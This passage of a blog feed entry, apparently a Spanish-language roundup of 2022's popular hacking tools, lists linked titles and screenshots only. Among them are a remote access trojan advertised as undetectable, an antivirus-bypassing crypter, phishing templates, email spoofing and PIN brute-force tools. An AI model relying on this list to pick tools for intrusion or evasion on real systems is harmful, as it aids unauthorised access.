href=\"https:\/\/www.kitploit.com\/2021\/04\/modded-ubuntu-run-ubuntu-gui-on-your.html\" target=\"_blank\"\u003EModded-Ubuntu - Run Ubuntu GUI On Your Termux With Much Features\u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \n  \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMuqQO6xrlptl9eEFwSV0OJBXza_Bo0s3dipZ8siOTD8pIzVkMX38p-M-ThV7hY2u3B7XqYqLM0MBu8zl4aSQJIx2YErKT4c6DgfZl_m8WglCKxeJs6O1ZAUBUfBqzdToDFq6mSmEofDy0BI6aBiGVOCmSvyHwllnJcboxxnBUS8TUOIrggwZ76Z9w7g\/s640\/06_modded-ubuntu_1_image.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"288\" data-original-width=\"640\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMuqQO6xrlptl9eEFwSV0OJBXza_Bo0s3dipZ8siOTD8pIzVkMX38p-M-ThV7hY2u3B7XqYqLM0MBu8zl4aSQJIx2YErKT4c6DgfZl_m8WglCKxeJs6O1ZAUBUfBqzdToDFq6mSmEofDy0BI6aBiGVOCmSvyHwllnJcboxxnBUS8TUOIrggwZ76Z9w7g\/w400-h180\/06_modded-ubuntu_1_image.jpeg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2021\/04\/android-pin-bruteforce-unlock-android.html\" target=\"_blank\"\u003EAndroid-PIN-Bruteforce - Unlock An Android Phone (Or Device) By Bruteforcing The Lockscreen PIN\u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n  \n  \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAeX0I23aNQJkeOfgULnJOI_B9eSKrMiIGmeZ_wjCQ_9l457GVTNfno5YMJ6Tc4PcGMghK0MHaQ9nLw3GFQYcxWGhjSuBRvyJM7n0UIJGzXdwcv3R2fJoGEjizIJjHLx9xDiQNTAqX1Swxu1nN1toYzbnDRF2jeXlbsu-Oo8Dqmwjis56sOYLIiJxFxg\/s639\/07_Android-PIN-Bruteforce_1.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"442\" data-original-width=\"639\" height=\"276\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAeX0I23aNQJkeOfgULnJOI_B9eSKrMiIGmeZ_wjCQ_9l457GVTNfno5YMJ6Tc4PcGMghK0MHaQ9nLw3GFQYcxWGhjSuBRvyJM7n0UIJGzXdwcv3R2fJoGEjizIJjHLx9xDiQNTAqX1Swxu1nN1toYzbnDRF2jeXlbsu-Oo8Dqmwjis56sOYLIiJxFxg\/w400-h276\/07_Android-PIN-Bruteforce_1.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2021\/03\/androidhid-use-android-as-rubber-ducky.html\" target=\"_blank\"\u003EAndroid_Hid - Use Android As Rubber Ducky Against Another Android Device\u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \n  \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjr633559bob-l1ynywkPYhhKra0J5PDPuRyJ_dBD0s5-h7wg5bD0Gtd_2CiZCQvvE8xeF40ySQHeTp5SwC_xcl4QLHnpOjP9SU_CgdiBDB7usR5-Snudh4CilvyLuCs3freJgkIuYu4YSZF7JLlQuOaKs1_dImECQ3oOxSXe5m8s2Pm3cZ4_IHH6z8Xg\/s640\/08_Android_Hid.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"640\" data-original-width=\"521\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjr633559bob-l1ynywkPYhhKra0J5PDPuRyJ_dBD0s5-h7wg5bD0Gtd_2CiZCQvvE8xeF40ySQHeTp5SwC_xcl4QLHnpOjP9SU_CgdiBDB7usR5-Snudh4CilvyLuCs3freJgkIuYu4YSZF7JLlQuOaKs1_dImECQ3oOxSXe5m8s2Pm3cZ4_IHH6z8Xg\/w326-h400\/08_Android_Hid.png\" width=\"326\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2021\/11\/cracken-fast-password-wordlist.html\" target=\"_blank\"\u003ECracken - A Fast Password Wordlist Generator, Smartlist Creation And Password Hybrid-Mask Analysis Tool\u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \n  \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijGPTtDOxcA4Xd5GcmliXlDZANuAwpo-7Zh9PqqJ7Me2z5fJEYnNWhcmM1pLRtl2IFYsf7d4a8KPuRxYqpdXLoO_bL-rnOWqvMG9tcxPIr9ZmXbG756rpuFMML0GTKBH2o5BlsEukbU88I5N9KCRnPzRgOFnnRdmWn1cQH26HZXVGX5oe1asv7Hc1DRQ\/s640\/09_h96.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"428\" data-original-width=\"640\" height=\"268\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijGPTtDOxcA4Xd5GcmliXlDZANuAwpo-7Zh9PqqJ7Me2z5fJEYnNWhcmM1pLRtl2IFYsf7d4a8KPuRxYqpdXLoO_bL-rnOWqvMG9tcxPIr9ZmXbG756rpuFMML0GTKBH2o5BlsEukbU88I5N9KCRnPzRgOFnnRdmWn1cQH26HZXVGX5oe1asv7Hc1DRQ\/w400-h268\/09_h96.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2020\/07\/hackingtool-all-in-one-hacking-tool-for.html\" target=\"_blank\"\u003EHackingTool - ALL IN ONE Hacking Tool For Hackers\u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \n  \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEirDypynS9EyoFjmMa_DDRry9kgkNab_geAr8hBu3w9xCQmF9r6U5EKqQrOLhxgUogqzQHxFi-pe0aBycQUaT77Qyadeqh1uG7qM3MxNT2vhB3KVGXnaXXwKWLd4_SAWOdB4pRrUTlPMh6-ONYsm5lFlGJkgzsVKOkS_Ih1ei9GTj0KGvRQjhur9yJtsQ\/s640\/10_hackingtool_8.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"347\" data-original-width=\"640\" height=\"217\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEirDypynS9EyoFjmMa_DDRry9kgkNab_geAr8hBu3w9xCQmF9r6U5EKqQrOLhxgUogqzQHxFi-pe0aBycQUaT77Qyadeqh1uG7qM3MxNT2vhB3KVGXnaXXwKWLd4_SAWOdB4pRrUTlPMh6-ONYsm5lFlGJkgzsVKOkS_Ih1ei9GTj0KGvRQjhur9yJtsQ\/w400-h217\/10_hackingtool_8.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2021\/01\/arbitrium-rat-cross-platform-fully.html\" target=\"_blank\"\u003EArbitrium-RAT - A Cross-Platform, Fully Undetectable Remote Access Trojan, To Control Android, Windows And Linux\u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n  \n  \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzy9aKeqq9qRdggkXi-1GaHV0WLzXT1VRYBt15IumlzYwQBnjlnmD7SL0k_BKhkRvZMUoy2gv40tIwGS2I9GQhxAymfLSd042cDjjnrsrabL7tv9XVg7hD1If8nXpLXSRgjQNvKhz2HKDjy7NY_0dWMD-kVi0wCntxeb8MpURq38AJ3ZtLG1gMzxZLYw\/s1280\/11_Arbitrium-RAT_1.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzy9aKeqq9qRdggkXi-1GaHV0WLzXT1VRYBt15IumlzYwQBnjlnmD7SL0k_BKhkRvZMUoy2gv40tIwGS2I9GQhxAymfLSd042cDjjnrsrabL7tv9XVg7hD1If8nXpLXSRgjQNvKhz2HKDjy7NY_0dWMD-kVi0wCntxeb8MpURq38AJ3ZtLG1gMzxZLYw\/s320\/11_Arbitrium-RAT_1.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2021\/09\/weakpass-rule-based-online-generator-to.html\" target=\"_blank\"\u003EWeakpass - Rule-Based Online Generator To Create A Wordlist Based On A Set Of Words\u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \n  \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiksE-YZm04BgKjdJc_BsaHCRgZ-KB1p8hyR0-DJmfUtB_vxudVJMlgUWYz3emKK11l_wDRChBC5rxlfLDA9xzYrm62P6xFYXIipFTOBVbecB0MbyaVjN50qBKMxmLxfsvUC8ylKvUygUp7wGqAq4aq_yQKxHoegp4kqUWP16jufZArQl9cxsOPFqZqOA\/s1851\/12_weakpass_1_sample.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"939\" data-original-width=\"1851\" height=\"203\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiksE-YZm04BgKjdJc_BsaHCRgZ-KB1p8hyR0-DJmfUtB_vxudVJMlgUWYz3emKK11l_wDRChBC5rxlfLDA9xzYrm62P6xFYXIipFTOBVbecB0MbyaVjN50qBKMxmLxfsvUC8ylKvUygUp7wGqAq4aq_yQKxHoegp4kqUWP16jufZArQl9cxsOPFqZqOA\/w400-h203\/12_weakpass_1_sample.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2022\/03\/geowifi-search-wifi-geolocation-data-by.html\" target=\"_blank\"\u003EGeowifi - Search WiFi Geolocation Data By BSSID And SSID On Different Public Databases\u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\n  \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3PDyrLpPGDiBXn-WLe8ND7jkONJqEn2tkQazAJ_bH9f38aiUhrPtur92ewNH8p35X44KoM8f0ep6YVv76IBgexu3-QA9ZNTGM7rAYuuMil5s-estSdvMLvlZoMSH2xMtrrtugbiefvyjfPDhKTKDl25VlyzyRy1sZm-6aagMgQN0nH_LA0130f4aE6g\/s839\/13_geowifi_1-739512.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"457\" data-original-width=\"839\" height=\"217\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3PDyrLpPGDiBXn-WLe8ND7jkONJqEn2tkQazAJ_bH9f38aiUhrPtur92ewNH8p35X44KoM8f0ep6YVv76IBgexu3-QA9ZNTGM7rAYuuMil5s-estSdvMLvlZoMSH2xMtrrtugbiefvyjfPDhKTKDl25VlyzyRy1sZm-6aagMgQN0nH_LA0130f4aE6g\/w400-h217\/13_geowifi_1-739512.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2022\/04\/bitb-browser-in-browser-bitb-templates.html\" target=\"_blank\"\u003EBITB - Browser In The Browser (BITB) Templates\u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \n  \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjklsoIJfXsyMO3cFu2o8F9_CsiYd6DPjSgR_id4vXvZkWtFIpWIim3iw0VgKsIOYPYa2tNC3zFxqVVE5-Q3c2UcPlQ2tIe5AIwT-Cpngw_aYpTNd9bAIZ8cncAUeSJOTm83Emnecj_qaWSHTk0YPPARQnUDaryOdx7gfkmGLdBVrnIMIrevmo6KC0ffw\/s700\/14_real-fake.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"484\" data-original-width=\"700\" height=\"276\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjklsoIJfXsyMO3cFu2o8F9_CsiYd6DPjSgR_id4vXvZkWtFIpWIim3iw0VgKsIOYPYa2tNC3zFxqVVE5-Q3c2UcPlQ2tIe5AIwT-Cpngw_aYpTNd9bAIZ8cncAUeSJOTm83Emnecj_qaWSHTk0YPPARQnUDaryOdx7gfkmGLdBVrnIMIrevmo6KC0ffw\/w400-h276\/14_real-fake.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2022\/06\/blackbird-osint-tool-to-search-for.html\" target=\"_blank\"\u003EBlackbird - An OSINT Tool To Search For Accounts By Username In 101 Social Networks\u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\n  \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHbfTMuOfP0nGX5Qt6XROM6_t13pXmuX225z_qUiLgMUipWHWRtELxMXNPsG1vfZN0-iMDUXYumVH6nAe4RzcwhhOuYkE8VisH8CrDrUBc5EVi2sH9z2ncsBiOO925ySRCeiIJ5IvYSmqcntuYHjrOF_-x8LLZ_902dEdJI20pN1_CYLjnOUDE4ycx_A\/s970\/15_blackbird_3_blackbird_printscreen-753230.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"333\" data-original-width=\"970\" height=\"138\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHbfTMuOfP0nGX5Qt6XROM6_t13pXmuX225z_qUiLgMUipWHWRtELxMXNPsG1vfZN0-iMDUXYumVH6nAe4RzcwhhOuYkE8VisH8CrDrUBc5EVi2sH9z2ncsBiOO925ySRCeiIJ5IvYSmqcntuYHjrOF_-x8LLZ_902dEdJI20pN1_CYLjnOUDE4ycx_A\/w400-h138\/15_blackbird_3_blackbird_printscreen-753230.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2022\/01\/espoofer-email-spoofing-testing-tool.html\" target=\"_blank\"\u003EEspoofer - An Email Spoofing Testing Tool That Aims To Bypass SPF\/DKIM\/DMARC And Forge DKIM Signatures\u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n  \n  \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3CFtSpVpdGymvvWx0G_KqaRoUxYEs6_ISE9UHmPHUEnZ8SeijZRbdGp79LJwUu-zyEvbXXDCtR8qoK_BgTXBHDI89XJNWHHKbu34yT1R5qafgmKI-KtbMZOa2c9r8f4467z2C__FoUO9th4mIJC6wOkvVURRHh-4mzpwav5-_xFQPN7gBpW58gN1vNw\/s983\/16_espoofer_2_email-authentication-flow-769656.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"267\" data-original-width=\"983\" height=\"109\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3CFtSpVpdGymvvWx0G_KqaRoUxYEs6_ISE9UHmPHUEnZ8SeijZRbdGp79LJwUu-zyEvbXXDCtR8qoK_BgTXBHDI89XJNWHHKbu34yT1R5qafgmKI-KtbMZOa2c9r8f4467z2C__FoUO9th4mIJC6wOkvVURRHh-4mzpwav5-_xFQPN7gBpW58gN1vNw\/w400-h109\/16_espoofer_2_email-authentication-flow-769656.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2022\/11\/pycrypt-python-based-crypter-that-can.html\" target=\"_blank\"\u003EPycrypt - Python Based Crypter That Can Bypass Any Kinds Of Antivirus Products\u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n  \n  \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-_vSv65iRdgOxTEs4ISnhBUG4C4IX_t5fheR6gW26UPzGqX-cyBbTkfe5HiiguhMmDaENjprYhIopU9GOqOTezl2rXGxhd2JPKJwRCmu_Nvj_usJzzAlTVIgrRFXnDWf-U1ZfxE6rG68F6pnE7z2GahOwHxWN-CtdJBtf7nHlMai2KJpkrhWJJdzEgA\/s706\/17_pycrypt_1-715676.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"416\" data-original-width=\"706\" height=\"236\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-_vSv65iRdgOxTEs4ISnhBUG4C4IX_t5fheR6gW26UPzGqX-cyBbTkfe5HiiguhMmDaENjprYhIopU9GOqOTezl2rXGxhd2JPKJwRCmu_Nvj_usJzzAlTVIgrRFXnDWf-U1ZfxE6rG68F6pnE7z2GahOwHxWN-CtdJBtf7nHlMai2KJpkrhWJJdzEgA\/w400-h236\/17_pycrypt_1-715676.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2022\/05\/grafiki-threat-hunting-tool-about.html\" target=\"_blank\"\u003EGrafiki - Threat Hunting Tool About Sysmon And Graphs\u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n  \n  \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjmy-jldGG65ykQg6G5khHAzP0m169AZN2y_zwDIW49bbVT36SuNyTVmCi29Z2FsimqiL7jZulaFasAIUN16xCqiuRqEVlLlwgDZX0zpFZobz5bWxnx65_xpkirP-uuxpKo--mK5R7ILStHJp-fba0c9XDOhcfybG6hZVpEzdayl6TtNlu_p5ilUXQmog\/s1256\/18_Grafiki_7_example1.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"924\" data-original-width=\"1256\" height=\"294\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjmy-jldGG65ykQg6G5khHAzP0m169AZN2y_zwDIW49bbVT36SuNyTVmCi29Z2FsimqiL7jZulaFasAIUN16xCqiuRqEVlLlwgDZX0zpFZobz5bWxnx65_xpkirP-uuxpKo--mK5R7ILStHJp-fba0c9XDOhcfybG6hZVpEzdayl6TtNlu_p5ilUXQmog\/w400-h294\/18_Grafiki_7_example1.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2022\/08\/vlanpwn-vlan-attacks-toolkit.html\" target=\"_blank\"\u003EVLANPWN - VLAN Attacks Toolkit\u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \n  \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgb7-cNpJy8A_9B0yKm9aWz9-hfO466XcW4fHtTL2E0RVyzkNY4itRljcZWv5ua_guxpKeQ8DUdO4cLvfR82EonQhEFl6Wp-yyOr0nWT9JebgfbHdgXGIFMV15iAWkS4I4kt6R7Xv0-gUKL8_oOeZQcdTDyRaErRGorNqhxKdqKe4sMRhUcHqPrD2ujew\/s1018\/19_VLANPWN.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"561\" data-original-width=\"1018\" height=\"220\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgb7-cNpJy8A_9B0yKm9aWz9-hfO466XcW4fHtTL2E0RVyzkNY4itRljcZWv5ua_guxpKeQ8DUdO4cLvfR82EonQhEFl6Wp-yyOr0nWT9JebgfbHdgXGIFMV15iAWkS4I4kt6R7Xv0-gUKL8_oOeZQcdTDyRaErRGorNqhxKdqKe4sMRhUcHqPrD2ujew\/w400-h220\/19_VLANPWN.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2022\/04\/linwinpwn-bash-script-that-automates.html\" target=\"_blank\"\u003ElinWinPwn - A Bash Script That Automates A Number Of Active Directory Enumeration And Vulnerability Checks\u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n  \n  \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhfR6Tiig0EgEWAO0blWEW53MCiqVb2cOQL_gHoC5ip1RYa85MtzfptoCu4zygnzmgPtWYILbEXoVIEfuhjJbsBp3f8vSbF5uSRiUlKm-jzS2ORVSD1H2_tFcB9L2OAeOlDtKp9z795X06HpeUqBp9qY1rT4TKZfd_LbQolsDySxbnDRLF7O044bDKgHg\/s599\/20_linWinPwn.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"527\" data-original-width=\"599\" height=\"353\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhfR6Tiig0EgEWAO0blWEW53MCiqVb2cOQL_gHoC5ip1RYa85MtzfptoCu4zygnzmgPtWYILbEXoVIEfuhjJbsBp3f8vSbF5uSRiUlKm-jzS2ORVSD1H2_tFcB9L2OAeOlDtKp9z795X06HpeUqBp9qY1rT4TKZfd_LbQolsDySxbnDRLF7O044bDKgHg\/w400-h353\/20_linWinPwn.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003C\/div\u003E\n\u003C\/ol\u003E\n\n\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n[+] Saludos y feliz año nuevo!!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.blackploit.com\/feeds\/8712990559327420364\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.blackploit.com\/2022\/12\/las-20-herramientas-de-hacking-mas.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8845092171963399971\/posts\/default\/8712990559327420364"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8845092171963399971\/posts\/default\/8712990559327420364"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.blackploit.com\/2022\/12\/las-20-herramientas-de-hacking-mas.html","title":"Las 20 herramientas de hacking más populares del 2022"}],"author":[{"name":{"$t":"Leo 